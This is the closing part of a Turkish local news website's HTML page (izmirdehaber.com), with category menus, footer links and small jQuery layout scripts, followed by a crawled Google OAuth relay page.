						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://izmirdehaber.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="Gündem">Gündem</a></li><li><a href="ekonomi/" title="Ekonomi">Ekonomi</a></li><li><a href="egitim/" title="Eğitim">Eğitim</a></li><li><a href="saglik/" title="Sağlık">Sağlık</a></li><li><a href="otomobil/" title="Otomobil">Otomobil</a></li><li><a href="teknoloji/" title="Teknoloji">Teknoloji</a></li><li><a href="kultur-sanat/" title="Kültür Sanat">Kültür Sanat</a></li><li><a href="yasam/" title="Yaşam">Yaşam</a></li><li><a href="magazin/" title="Magazin">Magazin</a></li><li><a href="roportaj/" title="Röportaj">Röportaj</a></li><li><a href="politika/" title="Politika">Politika</a></li><li><a href="ege/" title="EGE">EGE</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="https://turizmsayfasi.com/" title="Turizm Sayfası" style="color:#aaa;" target="_blank">Turizm Sayfası</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://renklikadinlar.com/" title="Renkli  Kadınlar" style="color:#aaa;" target="_blank">Renkli  Kadınlar</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            izmirde haber<br /><br />
            2026 ©  <b>adk medya hizmetleri</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://izmirdehaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fizmirdehaber.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="J3IyZeu0ygbX2XSyhDTUyQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="J3IyZeu0ygbX2XSyhDTUyQ"></script></body></html>